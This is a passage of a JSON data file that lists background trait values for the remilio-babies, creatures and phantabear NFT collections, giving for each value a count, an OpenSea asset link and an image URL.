Express","count":72,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/6335","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/547856380fd4df885441523066093d/80547856380fd4df885441523066093d.png"},{"slug":"remilio-babies","category":"Background","value":"Prada Marfa","count":83,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/9203","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/33d08578306b252bb2f025f20f9cd0/3b33d08578306b252bb2f025f20f9cd0.png"},{"slug":"remilio-babies","category":"Background","value":"Quake ztndm3","count":104,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/1218","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/282c47ccb40a9b164802556846f332/ca282c47ccb40a9b164802556846f332.png"},{"slug":"remilio-babies","category":"Background","value":"Rainforest Cafe","count":128,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/8342","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/2ecca059ee0caa9ce9c2d7bf36aa12/b82ecca059ee0caa9ce9c2d7bf36aa12.png"},{"slug":"remilio-babies","category":"Background","value":"Red Room","count":32,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/9228","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/7165bf8a3068d011ee721cbb6ec2b8/507165bf8a3068d011ee721cbb6ec2b8.png"},{"slug":"remilio-babies","category":"Background","value":"Reef","count":111,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/4509","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/195cc1074eadada486deb330600b22/60195cc1074eadada486deb330600b22.png"},{"slug":"remilio-babies","category":"Background","value":"Remilia Heaven","count":24,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/9447","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/4b6ddd2833e08ef2344d109f2d8b85/634b6ddd2833e08ef2344d109f2d8b85.png"},{"slug":"remilio-babies","category":"Background","value":"Remilia Wallpaper","count":57,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/633","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/1994a2258f8424684aad2bbcf0dde1/a11994a2258f8424684aad2bbcf0dde1.png"},{"slug":"remilio-babies","category":"Background","value":"Rick Owens Store","count":39,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/3587","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/ac8ae2b0753a37eb5634cfd33dd353/55ac8ae2b0753a37eb5634cfd33dd353.png"},{"slug":"remilio-babies","category":"Background","value":"Rothko Chapel","count":101,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/6690","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/fe6488939c8a0e2732aef6998018fd/8afe6488939c8a0e2732aef6998018fd.png"},{"slug":"remilio-babies","category":"Background","value":"Runescape Varrock","count":62,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/7615","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/18525b1d165db448441031553cee09/1e18525b1d165db448441031553cee09.png"},{"slug":"remilio-babies","category":"Background","value":"Rust","count":133,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/8880","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/64d686b9e58f075f8fb1b23ff1531a/6064d686b9e58f075f8fb1b23ff1531a.png"},{"slug":"remilio-babies","category":"Background","value":"Shenmue","count":123,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/2424","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/b4aa0c290f8f23d2223df8036f6670/9fb4aa0c290f8f23d2223df8036f6670.png"},{"slug":"remilio-babies","category":"Background","value":"Sneed","count":62,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/4739","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/65299cf2fee83097d5b062bc31cb1a/7565299cf2fee83097d5b062bc31cb1a.png"},{"slug":"remilio-babies","category":"Background","value":"Soccer Field","count":122,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/6979","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/c59dc50b51eb7d859f3b3f2ca7024b/07c59dc50b51eb7d859f3b3f2ca7024b.png"},{"slug":"remilio-babies","category":"Background","value":"Space","count":100,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/3081","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/35e44d0f49a04415ca937989d88f19/7135e44d0f49a04415ca937989d88f19.png"},{"slug":"remilio-babies","category":"Background","value":"Starbucks Kyoto","count":105,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/3662","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/10401a9a4ba1d28eaf7e5a0c427acb/0410401a9a4ba1d28eaf7e5a0c427acb.png"},{"slug":"remilio-babies","category":"Background","value":"Stocks","count":33,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/8226","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/cb318152decb36020793cd0cbe6593/0bcb318152decb36020793cd0cbe6593.png"},{"slug":"remilio-babies","category":"Background","value":"Summer Home","count":131,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/8206","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/fe3d8cd9dba81a721648aee7b5bbb5/9cfe3d8cd9dba81a721648aee7b5bbb5.png"},{"slug":"remilio-babies","category":"Background","value":"Super Compound","count":92,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/3212","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/18393b7bcaed5332272f19ab4d7d19/3518393b7bcaed5332272f19ab4d7d19.png"},{"slug":"remilio-babies","category":"Background","value":"Super Compound Bathroom","count":72,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/3815","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/2e4a1881076e9dd730a3b0a5b12af5/3c2e4a1881076e9dd730a3b0a5b12af5.png"},{"slug":"remilio-babies","category":"Background","value":"Taipei","count":143,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/4432","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/44eba30f2959b119f3901065941a0c/ff44eba30f2959b119f3901065941a0c.png"},{"slug":"remilio-babies","category":"Background","value":"Ted Kaczynski Cabin","count":57,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5633","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/f55b99adc43a80165355e37b594a02/52f55b99adc43a80165355e37b594a02.png"},{"slug":"remilio-babies","category":"Background","value":"The Grand Canyon","count":124,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/2812","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/4c02e799592d7f3178b75ec510884c/fe4c02e799592d7f3178b75ec510884c.png"},{"slug":"remilio-babies","category":"Background","value":"The Oxbow","count":91,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/9453","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/fab2b7ca4971e08440e5c7fc5a088d/74fab2b7ca4971e08440e5c7fc5a088d.png"},{"slug":"remilio-babies","category":"Background","value":"Tomato Town","count":164,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/7134","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/e5e615c8671afca07083a7339adc49/58e5e615c8671afca07083a7339adc49.png"},{"slug":"remilio-babies","category":"Background","value":"Trump Apartment","count":73,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/9745","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/f21e9e4266907733308e275631388e/80f21e9e4266907733308e275631388e.png"},{"slug":"remilio-babies","category":"Background","value":"UN Assembly","count":104,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/2224","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/20927a037a70212da1a817309e19ac/5a20927a037a70212da1a817309e19ac.png"},{"slug":"remilio-babies","category":"Background","value":"Valhalla","count":138,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/9118","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/06965ac3f18e82f4a1591c9a5112ff/b206965ac3f18e82f4a1591c9a5112ff.png"},{"slug":"remilio-babies","category":"Background","value":"Venturi Storefront","count":95,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/419","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/d4543438e1d4785b919abbf674032d/23d4543438e1d4785b919abbf674032d.png"},{"slug":"remilio-babies","category":"Background","value":"Versace Mansion","count":63,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/8841","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5d2dd20d491bc5e46f71269c2ee0a9/d85d2dd20d491bc5e46f71269c2ee0a9.png"},{"slug":"remilio-babies","category":"Background","value":"Villa Savoye","count":106,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/4436","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/837a99ac7540d6d7170a412022f253/09837a99ac7540d6d7170a412022f253.png"},{"slug":"remilio-babies","category":"Background","value":"WTC Giza","count":83,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/4690","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/219f9a97145f329d70dac657f99542/cc219f9a97145f329d70dac657f99542.png"},{"slug":"remilio-babies","category":"Background","value":"WTC Restaurant","count":26,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5768","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/0991a6145ad8bc88d693a75e396297/a80991a6145ad8bc88d693a75e396297.png"},{"slug":"remilio-babies","category":"Background","value":"Wii Sports Resort","count":114,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/2730","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/626e657e35bb61734d55787e460c69/f8626e657e35bb61734d55787e460c69.png"},{"slug":"remilio-babies","category":"Background","value":"Windows 98","count":32,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/653","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/ce5fbb5d542351e40aed742bbbe887/bece5fbb5d542351e40aed742bbbe887.png"},{"slug":"remilio-babies","category":"Background","value":"Zorg","count":117,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/3686","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/c14eb20287e565787f16b67b38df78/aec14eb20287e565787f16b67b38df78.png"},{"slug":"remilio-babies","category":"Background","value":"de_dust2","count":136,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/3329","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/7e90c74f67734745252af73e5d7de7/d57e90c74f67734745252af73e5d7de7.png"},{"slug":"remilio-babies","category":"Background","value":"iOS Ocean","count":103,"url":"https://opensea.io/assets/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/5312","image":"https://i2c.seadn.io/ethereum/0xd3d9ddd0cf0a5f0bfb8f7fceae075df687eaebab/630ef4e49afc7e7e97d1b356cf8157/69630ef4e49afc7e7e97d1b356cf8157.png"},{"slug":"creatures","category":"Background","value":"Aqua","count":315,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/8458","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/a5440ab075abb6aca94a14080c9a38e7.jpeg"},{"slug":"creatures","category":"Background","value":"Ascension","count":285,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/7962","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/560a59803d0fc564bc3e1a045abdef/8b560a59803d0fc564bc3e1a045abdef.jpeg"},{"slug":"creatures","category":"Background","value":"Aura","count":321,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/6070","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/b0c2808798347936a5f3d3ea2f6e2f07.jpeg"},{"slug":"creatures","category":"Background","value":"Blood Orange","count":164,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/861","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/10beebb6ced18b087b25766068f4e2be.jpeg"},{"slug":"creatures","category":"Background","value":"Clementine","count":301,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/4914","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/6af26e20e65cbfb30a66c419b8566292.jpeg"},{"slug":"creatures","category":"Background","value":"Cream","count":170,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/4863","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/321de2a4c597a05653e8b999ad478874.jpeg"},{"slug":"creatures","category":"Background","value":"Creature Friends","count":309,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/3530","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/69ad9b194f097a75fa32e7f7a0ce6ee0.jpeg"},{"slug":"creatures","category":"Background","value":"Earth","count":312,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/7890","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/1831a4a9905d727399bbe75538309f9b.jpeg"},{"slug":"creatures","category":"Background","value":"Ercon","count":320,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/6688","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/3894dcf4bdf32f9f578820b2b862fa/a53894dcf4bdf32f9f578820b2b862fa.jpeg"},{"slug":"creatures","category":"Background","value":"Feather","count":147,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/1248","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/c2f2c5fffecc648c5437a695274fe162.jpeg"},{"slug":"creatures","category":"Background","value":"Field","count":308,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/2870","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/8dcd535e4fde615d218f1ecafe62d8/098dcd535e4fde615d218f1ecafe62d8.jpeg"},{"slug":"creatures","category":"Background","value":"Fungisland","count":322,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/3386","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/e9d1b2253e433525a5c71832d8653689.jpeg"},{"slug":"creatures","category":"Background","value":"Gold","count":288,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/8845","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/f18e1712fa029bb71d2f3e018cbee92d.jpeg"},{"slug":"creatures","category":"Background","value":"Gomba","count":298,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/5106","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/6a20b283590baa7060c65f769223b911.jpeg"},{"slug":"creatures","category":"Background","value":"Greenery","count":309,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/974","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/8bcc68fa3917cd6abdd6ec869b9131e6.jpeg"},{"slug":"creatures","category":"Background","value":"Hill Huts","count":317,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/6717","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/f0abb6e4f36cd9e98abb4aa4d53f5f32.jpeg"},{"slug":"creatures","category":"Background","value":"Inciu","count":287,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/6540","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/4497a779e5aa6ba94e3f1bf64b6b1cc1.jpeg"},{"slug":"creatures","category":"Background","value":"Marius","count":301,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/7808","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/cf94460aca248b4cf0a9ade11146d20e.jpeg"},{"slug":"creatures","category":"Background","value":"Meadow","count":162,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/9157","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/44dd318588498173ded54364d2ae6aca.jpeg"},{"slug":"creatures","category":"Background","value":"Mint","count":144,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/2299","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/de1d400ec45ba10a8f9edc0bcd544aff.png"},{"slug":"creatures","category":"Background","value":"Moss","count":154,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/1239","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/529034b5471911d3bd6f6751f8098a7c.jpeg"},{"slug":"creatures","category":"Background","value":"Night","count":155,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/8044","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/3be795b495c9199af251f168fb5383a2.jpeg"},{"slug":"creatures","category":"Background","value":"Ocean","count":160,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/3609","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/ca1409c96ee3c2953bf96c4feba12420.jpeg"},{"slug":"creatures","category":"Background","value":"Olive","count":146,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/362","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/604b50ec5d3fb43613f9c2aa32c0d37c.jpeg"},{"slug":"creatures","category":"Background","value":"Pile Skyline","count":1920,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/2929","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/cd7847e8aa9af5392064c67ede21d5/08cd7847e8aa9af5392064c67ede21d5.jpeg"},{"slug":"creatures","category":"Background","value":"Rainbow","count":288,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/4254","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/886be307f89f6f83a6f590dddb286675.jpeg"},{"slug":"creatures","category":"Background","value":"SS Creature","count":300,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/6407","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/557f691d7fd24518b23e4f360e310bd9.jpeg"},{"slug":"creatures","category":"Background","value":"Sand","count":158,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/1094","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/a90650f8d56c26509bf05752dc4a8ecb.jpeg"},{"slug":"creatures","category":"Background","value":"Scarlet","count":153,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/2957","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/ce222370cb4928c8a75ab5f57249eb62.jpeg"},{"slug":"creatures","category":"Background","value":"Stripe Room","count":293,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/5108","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/1c53c95fa4ce2543cf03d43303c38fd2.jpeg"},{"slug":"creatures","category":"Background","value":"Terracotta","count":153,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/7314","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/bba8c3deaf1e1fa0556ef54939198679.jpeg"},{"slug":"creatures","category":"Background","value":"Thermal","count":4,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/8333","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/d04476cf0bf54fa969352a4e92c0ed86.jpeg"},{"slug":"creatures","category":"Background","value":"Tulip","count":176,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/1440","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/1a7595a1377f9dd0d3608c6b0ccad7/781a7595a1377f9dd0d3608c6b0ccad7.jpeg"},{"slug":"creatures","category":"Background","value":"Uuary","count":324,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/347","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/cf725cc2379553cb3cd8eede4c65dbbd.jpeg"},{"slug":"creatures","category":"Background","value":"Violet","count":176,"url":"https://opensea.io/assets/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/8207","image":"https://i2c.seadn.io/ethereum/0xc92ceddfb8dd984a89fb494c376f9a48b999aafc/750157d99475482de21beeeddb152e13.jpeg"},{"slug":"phantabear","category":"Background","value":"BLUE","count":228,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/5496","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/6fa24e392ab7af3b26e7b29179c0329b.png"},{"slug":"phantabear","category":"Background","value":"BOWLING","count":30,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/883","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/96dca9bb0dd3918c7618a68f3006efa5.png"},{"slug":"phantabear","category":"Background","value":"CHINESE","count":32,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/3451","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/336a51acf7d68700b1d8f65bb241a3f9.png"},{"slug":"phantabear","category":"Background","value":"CHURCH","count":25,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/3789","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/5bc87c207c9809385aa77aa6f62964ef.png"},{"slug":"phantabear","category":"Background","value":"GLOW GREEN","count":224,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/8741","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/dc50f94cc96a4d66de6419a4cf1c4b6c.png"},{"slug":"phantabear","category":"Background","value":"GLOW YELLOW","count":239,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/1088","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/65861672ef94f664733efb7e378b8efe.png"},{"slug":"phantabear","category":"Background","value":"GOLD","count":260,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/8109","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/980663314f6970487072f377a0042e89.png"},{"slug":"phantabear","category":"Background","value":"GREEN GRADUAL","count":262,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/9889","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/e5172d1e1a84d097e756edf33d5d8388.png"},{"slug":"phantabear","category":"Background","value":"MAGENTA","count":226,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/2787","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/10ded8cae68a950035e5e91850583efe.png"},{"slug":"phantabear","category":"Background","value":"MUSIC","count":25,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/3458","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/8a9bc76911f447c580adee4ccb5684d7.png"},{"slug":"phantabear","category":"Background","value":"OCEAN","count":34,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/8370","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/38c4fa935c295dfe77b3fd68c127e793.png"},{"slug":"phantabear","category":"Background","value":"ORANGE","count":260,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/6497","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/8d7581db3f824e574e0a644b1e49b758.png"},{"slug":"phantabear","category":"Background","value":"PHANTACi 